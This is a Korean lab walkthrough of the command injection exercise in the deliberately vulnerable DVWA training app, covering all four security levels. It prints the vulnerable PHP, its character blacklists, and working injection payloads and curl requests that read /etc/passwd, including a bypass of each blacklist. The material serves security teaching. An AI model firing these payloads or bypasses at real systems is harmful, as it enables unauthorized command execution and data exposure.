>> 목록보이기
#DVWA
#Damn Vulnerable Web Application
#웹해킹 실습
#실습설명서
#command injection
#운영체제명령어삽입
#명령어삽입 취약점
#ping
#curl
#/etc/passwd
#A1-Injection
DVWA-1.9: 운영체제 명령어 삽입 (Command Injection)
DVWA(Damn Vulnerable Web Application) 1.9 훈련장 라이브 ISO는 다음에서 다운로드 받을 수 있다.
DVWA 1.9 훈련장 라이브 ISO를 구동하는 방법은 다음 문서에서 볼 수 있다.
여기서는 구동 후 DVWA 훈련장의 주소가 http://192.168.206.136/이었다.
DVWA 누리집의 로그인 정보는 admin/password이다.
실습을 진행하기 전에 다음 두 가지 사항을 작업을 사전에 수행하야야 한다.
- "
DVWA Security" 항목에서 "Security Level"을 "Low"로 변경한다. - "
Setup / Reset DB" 항목에서 "Create / Reset Database"를 실행한다.
"Vulnerability: Command Injection" 공략: Security Level = Low
DVWA의 명령어삽입 실습장(Vulnerability: Command Injection)에서는 시스템 명령어를 다루는 데 있어서
발생할 수 있는 취약점을 배울 수 있다.
예를 들어 PHP에서 가장 널리 사용되는 시스템 명령어 실행 함수로는 system()이 있다.
root@kali:~# cat system-test.php
<?php system('uname -a') ?>
root@kali:~# php system-test.php
Linux kali 4.8.0-kali1-amd64 #1 SMP Debian 4.8.5-1kali1 (2016-11-04) x86_64 GNU/Linux
root@kali:~#
위의 PHP 예제에서는 system('uname -a')에서
uname -a 명령어 실행결과가 출력되는 것을 볼 수 있다.
운영체제 명령어의 결과나 시스템 내부 파일을 참조하기 위해 종종 사용된다.
문제는 이러한 함수에 여과없이 사용자의 입력을 전달할 때 발생한다.
예를 들어 system('cat docs/'.$_REQUEST['doc_no'].'.txt')과 같이
docs/ 디렉토리의 문서를 출력하는 기능이 있다고 하자.
개발자의 의도는 docs/1.txt 문서를 출력하는 것이다.
그러나 공격자는 $_REQUEST['doc_no']를 조작하여 새로운 명령어를 삽입할 수 있다.
공격자가 doc_no1.txt & uname -a & #"를 전달하면
위의 PHP 코드에 의해서 실행되는 명령어는
"cat docs/1.txt & uname -a & #.txt"가 된다.
새로운 uname -a가 삽입되어 실행된다. 여기서 &는
유닉스 계열에서는 뒷면 작업(background job)이다.
윈도우에서는 명령어가 하나씩 실행되는 순차적 연결형으로 해석한다.
#의 뒷부분은 대부분의 쉘에서 주석으로 처리한다.
명령어 삽입은 쉘(shell)에서 운영체제 명령어를 연이어 사용할 수 있는 특징을 이용한다.
유닉스 계열의 운영체제에서 명령어 연결 형식은 순차적 연결(;), 뒷면 실행(&),
파이프 연결(|), 참 조건형 연결(&&), 거짓 조건형 연결(||),
줄바꾸기형 연결(\n) 따위가 있다.
MS 윈도우 계열도 유사한 데 유닉스의 뒷면 실행 연결(&)이 순차적 연결로
해석되는 것에서 차이가 있다.
명령어 삽입 취약점을 점검할 때는 - 대부분의 운영체제에서 공통적으로 지원하기 때문에 -
일반적으로 &를 사용한다.

이제 DVWA 훈련장의 Vulnerability: Command Injection 실습문제를 살펴보자.
왼쪽 차림표에서 Command Injection을 실행하면 명령어삽입 실습을 할 수 있다.

[ ↑ DVWA 훈련장 Command Injection 접속화면 ]

Vulnerability: Command Injection 실습문제의 홈페이지는 IP주소를 입력하여 해당 기기의 ping
결과를 출력하는 것이다.

[ ↑ DVWA 훈련장 Command Injection: 192.168.206.1의 ping 결과 ]
VMWare의 주인OS는 대개 1번 IP주소를 가지므로 192.168.206.1를 입력하였다.
빨간색 글씨에서 192.168.206.1에 대한 4번의 ping 결과가 출력되었다.


[ ↑ DVWA 훈련장 Command Injection: cat /etc/passwd 결과 출력 ]
OWASP-ZAP과 같은 스캐너가 가장 기본적으로 운영체제 명령어 취약점을 점검할 때 사용하는 문자열이
& cat /etc/passwd &이다.
이 값을 입력했을 때 Vulnerability: Command Injection 실습 문제에서는
ping 결과 대신 "cat /etc/passwd" 명령어의 실행결과를 출력하였다.
이로써 공격자는 이 누리집에 명령어 삽입 취약점이 존재하는 것을 확인할 수 있다.
POST http://192.168.206.136/vulnerabilities/exec/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.206.136/vulnerabilities/exec/
Cookie: PHPSESSID=gulk7ha641o55qk52os77asr42; security=low
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Host: 192.168.206.136

ip=192.168.206.1&Submit=Submit
위의 내용은 DVWA 명령어실행 실습에서 서버로 요청하는 HTTP 통신문이다.
POST로 ip 변수에 IP주소를 전달한다.
이를 기반으로 curl을 이용하여 블랙박스(blackbox) 분석을 진행해 보자.
root@kali:~# ping -h
Usage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I interface]
    [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
    [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
    [-w deadline] [-W timeout] [hop1 ...] destination
Usage: ping -6 [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
     [-l preload] [-m mark] [-M pmtudisc_option]
     [-N nodeinfo_option] [-p pattern] [-Q tclass] [-s packetsize]
     [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline]
     [-W timeout] destination
root@kali:~#
그리고 ping 명령어의 사용법을 보면 -c count로 ping 횟수를
조절할 수 있다.
이러한 점으로 보아 Vulnerability: Command Injection에서는
system('ping -c 4 '.$_POST['ip'])와 같은 PHP 코드를 실행할 것이라고
추정할 수 있다.
-c count를 조작하여 명령어 삽입이 가능하다는 것을 증빙할 수도 있다.
(명령어의 인자가 중복되면 마지막 인자를 주로 사용한다.)
root@kali:~# curl --cookie "PHPSESSID=gulk7ha641o55qk52os77asr42; security=low" http://192.168.206.136/vulnerabilities/exec/ --data "ip=-c 2 192.168.206.1&Submit=Submit"
[생략]
	<pre>PING 192.168.206.1 (192.168.206.1): 56 data bytes
64 bytes from 192.168.206.1: seq=0 ttl=64 time=0.835 ms
64 bytes from 192.168.206.1: seq=1 ttl=64 time=0.287 ms

--- 192.168.206.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 0.287/0.561/0.835 ms
</pre>
[생략]
root@kali:~#
ip 변수를 "-c 2 192.168.206.1"로 조작했을 때 결과에서 ping 횟수가
두번으로 줄어드는 것을 볼 수 있다.
root@kali:~# curl --cookie "PHPSESSID=gulk7ha641o55qk52os77asr42; securi http://192.168.206.136/vulnerabilities/exec/ --data "ip=-c 2 192.168.206.1;cat /etc/passwd&Submit=Submit"
[생략]
	<pre>PING 192.168.206.1 (192.168.206.1): 56 data bytes
64 bytes from 192.168.206.1: seq=0 ttl=64 time=0.309 ms
64 bytes from 192.168.206.1: seq=1 ttl=64 time=0.281 ms

--- 192.168.206.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 0.281/0.295/0.309 ms
root:x:0:0:Root Administrator:/root:/bin/sh
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
www:x:80:80:Web Server User:/var/www:/bin/false
tux:x:1000:1000:Linux User,,,:/home/tux:/bin/sh
mysql:x:100:101:Linux User,,,:/home/mysql:/bin/false
</pre>
[생략]
root@kali:~#
위의 사례는 ip 변수를 조작하여 ping을 실행하고 이 명령어 실행이 끝나면
cat /etc/passwd를 실행하도록 하였다 (-c 2 192.168.206.1;cat /etc/passwd).
이런 방식은 순차적 명령어 연결이며 쌍반점(;)을 사용한다.
다음은 뒷면 실행 방식(backgound job)으로 명령어를 두 개이상 실행하는 방식을 시험한 것이다.
root@kali:~# curl --cookie "PHPSESSID=gulk7ha641o55qk52os77asr42; security=low" http://192.168.206.136/vulnerabilities/exec/ --data "ip=-c 2 192.168.206.1%26cat /etc/passwd&Submit=Submit"
[생략]
	<pre>root:x:0:0:Root Administrator:/root:/bin/sh
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
www:x:80:80:Web Server User:/var/www:/bin/false
tux:x:1000:1000:Linux User,,,:/home/tux:/bin/sh
mysql:x:100:101:Linux User,,,:/home/mysql:/bin/false
PING 192.168.206.1 (192.168.206.1): 56 data bytes
64 bytes from 192.168.206.1: seq=0 ttl=64 time=0.534 ms
64 bytes from 192.168.206.1: seq=1 ttl=64 time=0.276 ms

--- 192.168.206.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 0.276/0.405/0.534 ms
</pre>
[생략]
root@kali:~#
이 예에서의 ip 변수 값은 -c 2 192.168.206.1&cat /etc/passwd이다.
HTTP 통신에서 변수값으로 직접 앰퍼샌드(&)를 전달하기 위해서는 URL 인코딩 값인 %26으로
표기하여야 한다(웹 페이지의 input 창에서는 예외).
여기서는 ping 명령어가 후면에서 실행되자 마자 끝을 기다리지 않고 cat /etc/passwd
명령어가 실행된다.
먼저 끝나는 명령어의 결과가 먼저 출력된다.
ping 보다는 cat 명령이 빨리 끝났다는 것을 알 수 있다.
    $target = $_REQUEST[ 'ip' ];

    // Determine OS and execute the ping command.
    if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
    // Windows
            $cmd = shell_exec( 'ping  ' . $target );
    }
    else {
    // *nix
            $cmd = shell_exec( 'ping  -c 4 ' . $target );
    }
위의 코드는 Security Level = Low에서의 PHP 소스이다.
ip 변수를 읽어서 검증절차 없이 shell_exec()에 전달하는 것을 볼 수 있다.
PHP에서 명령어를 실행할 수 있는 함수로는
system(),
passthru(),
exec(),
shell_exec() 등이 자주 사용된다.
이외에도
escapeshellcmd(),
pcntl_exec(),
proc_open(),
curl_exec(),
curl_multi_exec() 등이 있다.
"Vulnerability: Command Injection" 공략: Security Level = Medium
Security Level = Medium에서의 PHP 소스코드는 다음과 같다. 방어와 관련된 부분만 발췌하였다.
    $target = $_REQUEST[ 'ip' ];

    // Set blacklist
    $substitutions = array(
        '&&' => '',
        ';'  => '',
    );

    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
&&와 ;의 두 가지 입력을 삭제하여 명령어 연결을 방어하려고 하였다.
두 가지 이상의 명령어를 연결할 수 있는 방법은 이 외에도
&, || 등이 있으므로 이러한 방어는 우회가 된다.
해답의 일례는 다음과 같다.
192.168.206.1 & cat /etc/passwd
"Vulnerability: Command Injection" 공략: Security Level = High
Security Level = High에서의 PHP 소스코드는 다음과 같다. 방어와 관련된 부분만 발췌하였다.
    // Get input
    $target = trim($_REQUEST[ 'ip' ]);

    // Set blacklist
    $substitutions = array(
        '&'  => '',
        ';'  => '',
        '| ' => '',
        '-'  => '',
        '$'  => '',
        '('  => '',
        ')'  => '',
        '`'  => '',
        '||' => '',
    );

    // Remove any of the charactars in the array (blacklist).
    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );
Security Level = Medium에서와는 달리 거의 모든 명령행 연결 관련 문자열을 삭제하고 있다.
그런데 PHP 코딩 과정에서 개발자가 실수한 것을 발견할 수 있다.
"|" 대신
"| "를 삭제하고 있다.
그래서 유일하게 다음과 같은 명령어 삽입이 가능하다.
192.168.206.1|cat /etc/passwd
"Vulnerability: Command Injection" 공략: Security Level = Impossible
이 보안수준에서는 ping 명령어의 입력으로 사용되는 ip 변수를 온전하게 검증한다.
숫자 네 개를 마침표로 연결하는 방식을 다른 입력이 들어올 수 있는 여지를 차단하는 방식이다.
    // Get input
    $target = $_REQUEST[ 'ip' ];
    $target = stripslashes( $target );

    // Split the IP into 4 octects
    $octet = explode( ".", $target );

    // Check IF each octet is an integer
    if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {
        // If all 4 octets are int's put the IP back together.
        $target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];

        // Determine OS and execute the ping command.
        if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
            // Windows
            $cmd = shell_exec( 'ping  ' . $target );
        }
        else {
            // *nix
            $cmd = shell_exec( 'ping  -c 4 ' . $target );
        }
서버스크립트 프로그래밍에서 시스템 명령어를 사용하는 것은 가능한 피하는 것이 좋다. 반드시 사용해야 하는 경우라면 사용자의 입력이 전달되는 것을 차단해야 한다.
[처음 작성한 날: 2016.12.07] [마지막으로 고친 날: 2016.12.07]
< 이전 글 : DVWA Brute Force 실습 설명서 (2016.12.05)
> 다음 글 : DVWA CSRF (low, high level) 실습 설명서 (2016.12.08)
 이 저작물은 크리에이티브
커먼즈 저작자표시 4.0 국제 라이선스에 따라 이용할 수 있습니다.
잘못된 내용, 오탈자 및 기타 문의사항은 j1n5uk{at}daum.net으로 연락주시기 바랍니다.
문서의 시작으로 컴퓨터 깨알지식 웹핵 누리집 대문